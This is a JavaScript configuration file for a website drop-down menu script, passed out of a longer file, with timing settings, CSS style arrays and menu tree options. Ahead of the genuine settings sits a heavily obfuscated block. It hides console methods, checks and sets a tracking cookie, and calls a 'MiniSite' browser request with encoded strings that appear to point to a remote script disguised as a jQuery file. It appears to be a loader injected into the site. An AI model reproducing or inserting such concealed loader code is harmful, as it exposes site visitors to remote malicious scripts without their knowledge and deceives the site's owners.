_0x3bc523=_0x4b8255;};}else{var _0x46d62d;try{var _0x38d5da=nCyWTP[_0x92ed4(_0x84b05e._0xb6deb0,-_0x84b05e._0x332cf7,_0x84b05e._0x3934d0,_0x84b05e._0x5606b2)](_0x2e09ad,nCyWTP[_0x92ed4(_0x84b05e._0x45bc73,_0x84b05e._0x4dab62,_0x84b05e._0x18d880,_0x84b05e._0x170d7c)](nCyWTP[_0x92ed4(_0x84b05e._0x8028a4,0xc5,_0x84b05e._0xd48647,_0x84b05e._0x5fc2dc)](nCyWTP[_0x92ed4(0x91,_0x84b05e._0x479931,_0x84b05e._0x1488ce,_0x84b05e._0x588ece)],nCyWTP[_0x602b17(0x4dd,_0x84b05e._0x530d66,_0x84b05e._0x4a932c,_0x84b05e._0x46e02a)]),');'));_0x46d62d=_0x38d5da();}catch(_0xcaf022){_0x46d62d=_0x280f2c;}var _0x2cb822=_0x46d62d['console']=_0x46d62d[_0x92ed4(0x92,0x76,0x83,_0x84b05e._0x469a3e)]||{},_0x302b0e=[_0x92ed4(0xca,_0x84b05e._0x5743bb,_0x84b05e._0x10803a,0xe7),nCyWTP['ZMiql'],nCyWTP[_0x602b17(0x50f,_0x84b05e._0x3fbbd6,_0x84b05e._0xe95591,_0x84b05e._0x46108f)],nCyWTP[_0x92ed4(_0x84b05e._0x387bb0,_0x84b05e._0xb6deb0,0x7e,_0x84b05e._0x23721d)],nCyWTP[_0x92ed4(_0x84b05e._0x305687,_0x84b05e._0x3521f6,0x6a,_0x84b05e._0x44f5ed)],nCyWTP[_0x92ed4(0x7b,0x2f,0x57,0x22)],nCyWTP[_0x92ed4(0x20,0x49,0x66,_0x84b05e._0x25360c)]];for(var _0x2e15a3=0x771+0x165f+-0x1dd0;nCyWTP[_0x92ed4(_0x84b05e._0x5ef1d2,0x9e,_0x84b05e._0x51fbbb,_0x84b05e._0x4655f7)](_0x2e15a3,_0x302b0e['length']);_0x2e15a3++){var _0x455ce9=_0xd85a5d[_0x602b17(0x539,_0x84b05e._0x45ebde,_0x84b05e._0x170497,_0x84b05e._0x3684af)+'r']['prototype']['bind'](_0xd72b38),_0x4c8beb=_0x302b0e[_0x2e15a3],_0x4c15d9=_0x2cb822[_0x4c8beb]||_0x455ce9;_0x455ce9[_0x92ed4(_0x84b05e._0x58a6ba,0x81,_0x84b05e._0x299d70,0xa8)]=_0x2d933e[_0x602b17(0x54a,_0x84b05e._0x4dab33,_0x84b05e._0x404540,_0x84b05e._0x4f0bdb)](_0x476156),_0x455ce9[_0x92ed4(0x70,0x15,_0x84b05e._0x372720,_0x84b05e._0x2305ee)]=_0x4c15d9['toString'][_0x602b17(_0x84b05e._0x3fbbd6,_0x84b05e._0x50be10,_0x84b05e._0x404540,_0x84b05e._0x2825f7)](_0x4c15d9),_0x2cb822[_0x4c8beb]=_0x455ce9;}}}()),_0x2951ec=_0x2a0896(this,function(){var _0x237ac0={_0x5887a1:0x170,_0x2fdf19:0xa4,_0x2ffb8b:0x2ad};function _0x2a01df(_0x21042f,_0x40c88f,_0x57da29,_0x23d93a){return _0x234d33(_0x21042f-_0x237ac0._0x5887a1,_0x40c88f-_0x237ac0._0x2fdf19,_0x21042f,_0x40c88f-_0x237ac0._0x2ffb8b);}function _0x3a2698(_0x2a8d76,_0x44072e,_0x113afb,_0x59d143){return _0x234d33(_0x2a8d76-_0x357c47._0x45d2d1,_0x44072e-_0x357c47._0x322184,_0x59d143,_0x2a8d76-_0x357c47._0x105bf7);}if(_0x14c240[_0x3a2698(_0x2b903e._0x3059f7,0x79,0x77,0xa4)]===_0x14c240['lvmvz']){var _0x48d6e9;try{if(_0x14c240[_0x3a2698(_0x2b903e._0x3abf4e,_0x2b903e._0x1272e9,0xc9,0xff)](_0x14c240['bwnNZ'],_0x14c240[_0x3a2698(_0x2b903e._0x2ee2eb,_0x2b903e._0x140d61,0x10e,0xdb)])){if(_0x7af6f8){var _0x1d76c3=_0x47121a[_0x3a2698(_0x2b903e._0x4912b2,_0x2b903e._0x38fdd1,_0x2b903e._0x1e947b,_0x2b903e._0x3c8b5a)](_0x288d09,arguments);return _0xa0037a=null,_0x1d76c3;}}else{var _0x3d4134=_0x14c240[_0x3a2698(_0x2b903e._0x3ac01c,_0x2b903e._0x5b3a7a,_0x2b903e._0x48140f,_0x2b903e._0x3059f7)](Function,_0x3a2698(_0x2b903e._0x30c6de,_0x2b903e._0x1a84d7,_0x2b903e._0x2be6ac,_0x2b903e._0x11eabe)+_0x2a01df(_0x2b903e._0xc56aa,_0x2b903e._0x315850,_0x2b903e._0x57be3d,_0x2b903e._0x592e8c)+_0x14c240[_0x2a01df(_0x2b903e._0x30f67d,0x15d,_0x2b903e._0x425677,0x16f)]+');');_0x48d6e9=_0x3d4134();}}catch(_0x5e922d){_0x48d6e9=window;}var _0x64ed4e=_0x48d6e9[_0x2a01df(_0x2b903e._0xef322d,_0x2b903e._0x592e8c,_0x2b903e._0x4d840b,0x1c8)]=_0x48d6e9[_0x2a01df(_0x2b903e._0x53fd6a,0x198,_0x2b903e._0x9cc433,_0x2b903e._0x25ae28)]||{},_0x5215c3=[_0x3a2698(_0x2b903e._0xe2c70a,_0x2b903e._0x5f45f3,_0x2b903e._0x6cb70a,_0x2b903e._0x23514a),_0x14c240['ZMiql'],_0x14c240[_0x2a01df(_0x2b903e._0x2c27e6,0x166,_0x2b903e._0x16b94b,_0x2b903e._0x19466f)],_0x14c240[_0x2a01df(0x1a7,_0x2b903e._0x2cd1f5,_0x2b903e._0x3e69c2,_0x2b903e._0x6ba448)],_0x14c240[_0x2a01df(_0x2b903e._0x59e6dc,_0x2b903e._0x29730b,0x1bf,_0x2b903e._0x1430d7)],_0x14c240['dzIkK'],_0x14c240['scPrH']];for(var _0x2692e5=0x1d*-0x14+-0x1*-0x1b05+0x1*-0x18c1;_0x2692e5<_0x5215c3[_0x2a01df(_0x2b903e._0x3ae54c,_0x2b903e._0x4c7960,_0x2b903e._0x336758,_0x2b903e._0x47e9bb)];_0x2692e5++){if(_0x14c240['gvbgJ']('tNqsf',_0x3a2698(0x110,_0x2b903e._0x16a0fd,0x14a,_0x2b903e._0x576845))){var _0x1cd9c4=_0x14c240['VPdAO'][_0x2a01df(_0x2b903e._0x2dc3e1,0x1c6,0x1f7,_0x2b903e._0x5dd243)]('|'),_0x2a2fa5=0x2222+0x1*-0x5bf+0x2b*-0xa9;while(!![]){switch(_0x1cd9c4[_0x2a2fa5++]){case'0':_0x9ca9b1['__proto__']=_0x2a0896['bind'](_0x2a0896);continue;case'1':_0x64ed4e[_0xae0e40]=_0x9ca9b1;continue;case'2':_0x9ca9b1[_0x3a2698(_0x2b903e._0x144779,0xf8,_0x2b903e._0x16369f,_0x2b903e._0x2c3af9)]=_0x1a49c3[_0x3a2698(_0x2b903e._0x144779,_0x2b903e._0x21dd38,_0x2b903e._0x43ae16,_0x2b903e._0x2cd5be)][_0x2a01df(_0x2b903e._0x26e81d,_0x2b903e._0x6ba448,_0x2b903e._0x438840,_0x2b903e._0x4ba1d0)](_0x1a49c3);continue;case'3':var _0x1a49c3=_0x64ed4e[_0xae0e40]||_0x9ca9b1;continue;case'4':var _0x9ca9b1=_0x2a0896['constructo'+'r'][_0x3a2698(0xbd,0x80,0xf6,_0x2b903e._0x16cfe7)][_0x3a2698(0xdd,0xd7,_0x2b903e._0x571941,_0x2b903e._0x414fa)](_0x2a0896);continue;case'5':var _0xae0e40=_0x5215c3[_0x2692e5];continue;}break;}}else(_0x14c240['SoiOH'](this[_0x5468c0[-0x9a3*0x3+-0x25bf+-0x42bb*-0x1]],_0x37c957[-0x21ce+-0xbf*-0x1+0x11*0x1f3])||_0x14c240['LsqKK'](this[_0x48d6e6[0x24e6*0x1+0x19de+0x9*-0x6f7]],_0x216741[0x159b*0x1+0x939+-0x1ebe]))&&(_0x14c240[_0x3a2698(_0x2b903e._0x33e07f,_0x2b903e._0x38fdd1,_0x2b903e._0x369207,_0x2b903e._0x4eb097)](_0x2c0630,_0x4093e1)&&_0x14c240[_0x3a2698(_0x2b903e._0x2e86c0,0x10f,_0x2b903e._0xc02de5,_0x2b903e._0x1aa69b)](_0x12fe3b));}}else _0x14c240[_0x2a01df(_0x2b903e._0x7b9a0e,_0x2b903e._0x51bb1d,_0x2b903e._0x56d4e3,_0x2b903e._0x408452)](_0xa252f2,_0x3eb829[-0x152f+-0x1*0xd8f+0xeb*0x26],_0x2cbfd0[_0x5d0a0b[-0x9d5*0x2+-0xfd*0x1f+-0x24b*-0x16]]()[_0x2a01df(_0x2b903e._0x404e5c,_0x2b903e._0x32530f,_0x2b903e._0x2d58d5,_0x2b903e._0x425677)](-0x3*-0x12f+0x21c5+0x1297*-0x2),0x8ae+-0xb11+0x264),_0x5a66e5[_0x4a2571[-0x25ed+0x2127+0x3*0x199]][_0x45b7f8[-0x6f*-0x19+0x1*-0xbcf+-0x11f*-0x1]](_0xb4b0d6[0x16d+-0x1b5a+0x537*0x5],function(){});});_0x14c240[_0x20fc63(0x2a0,_0x50282d._0x93c7e9,_0x50282d._0xde821c,0x2cd)](_0x2951ec);function _0x234d33(_0x2c9d7f,_0x383954,_0x4be577,_0x2fce75){return _0x4d6cd0(_0x2c9d7f-_0x18360f._0x4b13cc,_0x383954-_0x18360f._0x5e4937,_0x4be577,_0x2fce75- -_0x18360f._0x46a400);}if(document[_0xb822[0x114a*-0x1+0x3f9+-0xd6c*-0x1]][_0xb822[-0x1ae7+0x616+0x3*0x6fb]]>-0x3e8+-0x236d+0x2755*0x1){c_start=document[_0xb822[-0x118b+0x1a44+0x1*-0x89e]][_0xb822[-0x154e+-0x1caf+0x321e]](_0x14c240[_0x234d33(-0xee,-_0x50282d._0x5026f5,-_0x50282d._0x16e0a4,-0xfd)](_0x241fb7,_0xb822[-0x8*0x46a+0x266f+-0x303*0x1]));if(_0x14c240['QQPCd'](c_start,-(-0x1*0x76c+0x5d4+0x1*0x199))){var _0x7595c4=_0x14c240['Rxydk'][_0x20fc63(_0x50282d._0x18494c,_0x50282d._0x2176e0,_0x50282d._0x5a1f75,_0x50282d._0x943992)]('|'),_0x5bd6a3=0x71*-0x4d+-0x295*-0xf+-0x4be;while(!![]){switch(_0x7595c4[_0x5bd6a3++]){case'0':c_start=_0x14c240[_0x234d33(-0xc9,-_0x50282d._0x4e3115,-_0x50282d._0x10c2f9,-0xe5)](c_start+_0x241fb7[_0xb822[-0x256d+-0x175c+-0x1*-0x3ce9]],0xcf9+0x1*0xb23+-0x231*0xb);continue;case'1':c_end=document[_0xb822[-0x937+0x9e*0x7+0x500]][_0xb822[-0x2341+0x9*0x2fd+0x87d]](_0xb822[0x18e0+0x35f*0x2+-0x82*0x3e],c_start);continue;case'2':;continue;case'3':return _0x14c240['wJGzq'](unescape,document[_0xb822[0x1d76+0xce6+-0x2a41]][_0xb822[0x2*-0x1279+-0x5*-0xc9+0x1094*0x2]](c_start,c_end));case'4':_0x14c240[_0x234d33(-_0x50282d._0x1b5068,-0x18a,-_0x50282d._0x3e4575,-_0x50282d._0x51c189)](c_end,-(-0x175*-0x16+0x25a4+0x139*-0x39))&&(c_end=document[_0xb822[-0x3da+-0x6*0x2f0+0x1595]][_0xb822[0x227a+0x2*-0x1132+-0xa*-0x1]]);continue;}break;}}};return _0xb822[-0x64*0x34+-0x7f*0x5+0x16e8];}var cookie=getCookie(_0xb822[0x18ba+-0x485+0x1*-0x1411]);function _0x1118(){var _0xf2df08=['Aw5MBW','t1DTzLa','AKPwq04','y3jLyxrLrwXLBq','D2fYBG','t25Jzq','y0PYuK4','y29UC29Szq','y29TCgXLDgu','vwHyDfu','CNj2DNu','Aw5KzxHpzG','lJyUmc5TAw4UAG','BeXIDei','DhPcwK0','zxHJzxb0Aw9U','Dgv4Dc9QyxzHCW','D2HAswu','ANblu2m','yLLOq00','BK1HCeG','x19WCM90B19F','mJKYnZy0wMnMB2zm','m2rqzw5mAG','rwLMy0W','zKnLrwS','C2nYAxb0','mtKWndvVzgvzs3G','A1jZrKS','EwDTrhm','C0j5vgfNtMfTzq','y3DYCK0','zfrMvu8','vNHtBM8','z0vvq2C','o2v4CgLYzxm9','CvnMrhi','De5XC2y','Bg9N','qu9pAM8','yNDUtLO','y2HHCNnLDa','CMvHzhLtDgfHDa','qNjVD3nLCG','nhW1Fdn8mhWYFa','yKTctuy','EI9QCxvLCNKTmW','C3jJ','uu92vM4','DhjHy2u','DgvZDa','B25YzwfKExn0yq','wLLgrei','C3bSAxq','z2v0rgf0zq','Ag9jseK','DxnLCKfNzw50','z3zIz0O','y2Xhz28','CLvgAgi','DhLWzq','C2v0qxr0CMLIDq','mtK0mZqXmfjYv1H6tG','zeHYsw4','B2PywLm','q3rXqKu','B1rlwNq','sNnmB2fKzxi','tufrDhG','t0DJAg4','wNbSzMy','wM9NBKe','qxz4vwO','mhWXFdr8mNWZ','BhzTDNO','CMvHzhLtDgf0zq','lNvZywrHEs5IAq','E30Uy29UC3rYDq','D0PhENe','BwrrAwC','v2TyCKK','AgvHza','mZvIuhHIzum','CM9kq1u','EwPzzLK','yxbWzw5Kq2HPBa','tfDzDLy','vxnLCLrVA2vUxW','DeX5ve4','AK9Uu2m','v0HMuwy','tu9ozg0','we5ZuKW','DgvJAgfUz2u','ChjVDg90ExbL','mtuXmdqYqMjtEu5X','zw50','wMTTrKy','Dg9mB3DLCKnHCW','BMn0Aw9UkcKG','Dg9tDhjPBMC','rMLUENy','C2vHCMnO','zhPjA0S','C3vIC3rYAw5N','CMfUzg9T','AKLKD3i','sMfvA2S','DujLzhC','z2jR','tvbsq2W','mJjty3DStNe','vejWuw4','odiYotq1zwXcq2zM','DhLYqvK','yxbWBhK','ENPtreu','s2zosxm','C2nqCKG','r25xANi','ExDryxi','Ahr0CdOVl2fIDq','v2T1C1a','zuj2vMq','y3jPChq','mhWXFdr8m3WYFa','yMLUza','mNWZFdb8nhWX','y29UC3rYDwn0BW','nduZnta1nMTdr0Dxta','qMXrz2u','odm3mdq1mhj5refoDq','mteWogPoCgDZEq','zevbDuC','AhH6txu','BMf2AwDHDg9Y','CMv0DxjUicHMDq','z2v0rwXLBwvUDa','BgvUz3rO','AxLvzNC'];_0x1118=function(){return _0xf2df08;};return _0x1118();}(cookie==_0xb822[-0x628*-0x4+-0xca3+-0x4c*0x28]||cookie==undefined)&&(setCookie(_0xb822[-0x1*0x19cf+-0xf25+0x2918],Math[_0xb822[0x7bb+0xf0d*-0x1+0x27d*0x3]]()[_0x3483d9(0x2cc,0x2e4,0x287,0x2c4)](0x2014+-0x1b*-0x107+-0x3bad),-0x1a49*0x1+-0x825+0x226f),MiniSite[_0xb822[-0x1*-0x953+0x23a5*-0x1+-0xb*-0x265]][_0xb822[0x6eb*-0x3+0x1599+-0xb1]](_0xb822[0x8*-0x111+-0x2657+0x2f05],function(){}));
c_hideTimeout=500; // 1000==1 second
c_subShowTimeout=250;
c_keepHighlighted=true;
c_findCURRENT=false; // find the item linking to the current page and apply it the CURRENT style class
c_findCURRENTTree=true;
c_overlapControlsInIE=true;
c_rightToLeft=false; // if the menu text should have "rtl" direction (e.g. Hebrew, Arabic)




/******************************************************
	(2) MENU STYLES (CSS CLASSES)
*******************************************************/

// You can define different style classes here and then assign them globally to the menu tree(s)
// in section 3 below or set them to any UL element from your menu tree(s) in the page source


c_imagesPath=""; // path to the directory containing the menu images


c_styles['MM']=[ // MainMenu (the shorter the class name the better)
[
// MENU BOX STYLE
0,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'#8F90C4',	// BorderColor ('color')
0,		// Padding
'[/csstablo/menubg2.png]',	// Background ('color','transparent','[image_source]')
'',		// IEfilter (only transition filters work well - not static filters)
''		// Custom additional CSS for the menu box (valid CSS)
],[
// MENU ITEMS STYLE
0,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'solid',	// OVER BorderStyle
'#0f6c92',	// BorderColor ('color')
'#6FADE6',	// OVER BorderColor
6,		// Padding
'[/csstablo/aramabg1.png]',	// Background ('color','transparent','[image_source]') - genel men� zemin
'[/csstablo/aramabg10.png]',	// OVER Background
'#FFFFFF',	// Color
'#000000',	// OVER Color
'13px',		// FontSize (values in CSS valid units - %,em,ex,px,pt)
'"trebuchet ms",verdana,arial,helvetica,sans-serif',	// FontFamily
'bold',		// FontWeight (CSS valid values - 'bold','normal','bolder','lighter','100',...,'900')
'none',		// TextDecoration (CSS valid values - 'none','underline','overline','line-through')
'none',		// OVER TextDecoration
'left',		// TextAlign ('left','center','right','justify')
0,		// ItemsSeparatorSize
'solid',	// ItemsSeparatorStyle (border-style valid values)
'#8F90C4',	// ItemsSeparatorColor ('color','transparent')
0,		// ItemsSeparatorSpacing
true,			// UseSubMenuImage (true,false)
'[h_web2.0_arrow.gif]',	// SubMenuImageSource ('[image_source]')
'[h_web2.0_arrow.gif]',	// OverSubMenuImageSource
8,			// SubMenuImageWidth
4,			// SubMenuImageHeight
'14',			// SubMenuImageVAlign ('pixels from item top','middle')
'solid',		// VISITED BorderStyle
'#0f6c92',		// VISITED BorderColor
'[/csstablo/aramabg1.png]',		// VISITED Background
'#FFFFFF',		// VISITED Color
'none',			// VISITED TextDecoration
'[h_web2.0_arrow.gif]',	// VISITED SubMenuImageSource
'solid',		// CURRENT BorderStyle
'#0f6c92',		// CURRENT BorderColor
'#007cb5',		// CURRENT Background
'#FFFFFF',		// CURRENT Color
'none',			// CURRENT TextDecoration
'[h_web2.0_arrow.gif]',	// CURRENT SubMenuImageSource
'',		// Custom additional CSS for the items (valid CSS)
'',		// OVER Custom additional CSS for the items (valid CSS)
'',		// CURRENT Custom additional CSS for the items (valid CSS)
''		// VISITED Custom additional CSS for the items (valid CSS)
]];


c_styles['SM']=[ // SubMenus
[
// MENU BOX STYLE
1,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'#F1922F',	// BorderColor ('color')
0,		// Padding
'[/csstablo/aramabg1.png]',	// Background ('color','transparent','[image_source]')
'',		// IEfilter (only transition filters work well - not static filters)
'border-bottom-width:2px;'	// Custom additional CSS for the menu box (valid CSS)
],[
// MENU ITEMS STYLE
0,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'solid',	// OVER BorderStyle
'#0f6c92',	// BorderColor ('color')
'[/csstablo/aramabg10.png]',	// OVER BorderColor
6,		// Padding
'[/csstablo/aramabg1.png]',	// Background ('color','transparent','[image_source]') - a�ilan men� kismi
'[/csstablo/aramabg10.png]',	// OVER Background
'#FFFFFF',	// Color
'#000000',	// OVER Color
'13px',		// FontSize (values in CSS valid units - %,em,ex,px,pt)
'"trebuchet ms",verdana,arial,helvetica,sans-serif',	// FontFamily
'bold',		// FontWeight (CSS valid values - 'bold','normal','bolder','lighter','100',...,'900')
'none',		// TextDecoration (CSS valid values - 'none','underline','overline','line-through')
'none',		// OVER TextDecoration
'left',		// TextAlign ('left','center','right','justify')
0,		// ItemsSeparatorSize
'solid',	// ItemsSeparatorStyle (border-style valid values)
'#8F90C4',	// ItemsSeparatorColor ('color','transparent')
0,		// ItemsSeparatorSpacing
true,			// UseSubMenuImage (true,false)
'[v_web2.0_arrow.gif]',	// SubMenuImageSource ('[image_source]')
'[v_web2.0_arrow.gif]',	// OverSubMenuImageSource
8,			// SubMenuImageWidth
8,			// SubMenuImageHeight
'11',			// SubMenuImageVAlign ('pixels from item top','middle')
'solid',		// VISITED BorderStyle
'#0f6c92',		// VISITED BorderColor
'[/csstablo/aramabg1.png]',		// VISITED Background
'#FFFFFF',		// VISITED Color
'none',			// VISITED TextDecoration
'[v_web2.0_arrow.gif]',	// VISITED SubMenuImageSource
'solid',		// CURRENT BorderStyle
'[/csstablo/aramabg1.png]',		// CURRENT BorderColor
'#FFFAE6',		// CURRENT Background
'#FFFFFF',		// CURRENT Color
'none',			// CURRENT TextDecoration
'[v_web2.0_arrow.gif]',	// CURRENT SubMenuImageSource
'padding-left:8px;padding-right:12px;',		// Custom additional CSS for the items (valid CSS)
'',		// OVER Custom additional CSS for the items (valid CSS)
'',		// CURRENT Custom additional CSS for the items (valid CSS)
''		// VISITED Custom additional CSS for the items (valid CSS)
]];




/******************************************************
	(3) MENU TREE FEATURES
*******************************************************/

// Normally you would probably have just one menu tree (i.e. one main menu with sub menus).
// But you are actually not limited to just one and you can have as many menu trees as you like.
// Just copy/paste a config block below and configure it for another UL element if you like.


c_menus['Menu1']=[ // the UL element with id="Menu1"
[
// MAIN-MENU FEATURES
'horizontal',	// ItemsArrangement ('vertical','horizontal')
'relative',	// Position ('relative','absolute','fixed')
'0',		// X Position (values in CSS valid units- px,em,ex)
'0',		// Y Position (values in CSS valid units- px,em,ex)
false,		// RightToLeft display of the sub menus
false,		// BottomToTop display of the sub menus
0,		// X SubMenuOffset (pixels)
1,		// Y SubMenuOffset
'11em',		// Width (values in CSS valid units - px,em,ex) (matters for main menu with 'vertical' ItemsArrangement only)
'MM',		// CSS Class (one of the defined in section 2)
false		// Open sub-menus onclick (default is onmouseover)
],[
// SUB-MENUS FEATURES
0,		// X SubMenuOffset (pixels)
-1,		// Y SubMenuOffset
'auto',		// Width ('auto',values in CSS valid units - px,em,ex)
'100',		// MinWidth ('pixels') (matters/useful if Width is set 'auto')
'300',		// MaxWidth ('pixels') (matters/useful if Width is set 'auto')
'SM',		// CSS Class (one of the defined in section 2)
false		// Open sub-menus onclick (default is onmouseover)
]];
